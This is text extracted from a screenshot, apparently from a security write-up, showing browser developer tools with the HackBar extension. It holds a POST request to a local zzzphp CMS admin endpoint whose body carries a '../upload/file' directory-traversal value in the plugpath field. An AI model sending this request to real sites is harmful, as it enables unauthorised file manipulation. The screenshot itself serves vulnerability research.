 Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASH
URL
http://127.0.0.1/zzzphp/admin/save.php?act=plugkey
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
plugpath=../upload/file&plugkey=e10adc3949ba59abbe56e057f20f883e
信安之路